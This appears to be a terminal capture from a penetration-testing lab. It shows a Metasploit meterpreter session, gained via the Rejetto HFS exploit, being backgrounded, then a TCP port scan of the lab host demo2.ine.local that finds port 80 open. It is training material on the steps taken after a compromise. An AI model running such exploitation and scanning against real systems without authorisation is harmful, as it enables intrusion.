 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use auxiliary/scanner/portsc
an/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS demo2.ine.local
RHOSTS ⇒ demo2.ine.local
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-100
PORTS ⇒ 1-100
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 10.4.30.145: - 10.4.30.145:80 - TCP OPEN
[*] demo2.ine.local: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >